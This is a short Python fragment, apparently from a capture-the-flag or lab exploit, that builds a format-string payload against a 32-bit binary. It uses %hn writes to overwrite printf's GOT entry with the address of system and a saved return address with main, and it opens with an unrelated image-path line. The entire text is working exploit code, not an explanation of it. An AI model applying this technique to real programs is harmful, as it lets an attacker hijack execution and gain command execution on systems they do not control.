 # Overwrite printf@GOT with <system>
# system = 0xf7e50da0
system = 0xf7e53940
system_low = (system & 0xFFFF)
system_high = (system & 0xFFFF0000) >> 16
main = 0x080484ea
main_low = (main & 0xFFFF)
main_high = (main & 0xFFFF0000) >> 16
printf_got = 0x0804a00c
buff = ''
buff += '\x08\x04\xa0\x0c'[::-1] # printf@GOT
buff += '\x08\x04\xa0\x0e'[::-1] # printf@GOT + 2
buff += '\xff\xff\xdd\xcc'[::-1] # saved return address
buff += '\xff\xff\xdd\xce'[::-1] # saved return address + 2
buff_e = '' # stuff that needs to be encoded
# These need to be ordered from lowest to highest write value
buff_e += ('%' + str(main_high - 12) + 'x%10$hn')
buff_e += ('%' + str(system_low - main_high) + 'x%7$hn')
buff_e += ('%' + str(main_low - system_low) + 'x%9$hn')
buff_e += ('%' + str(system_high - main_low) + 'x%8$hn')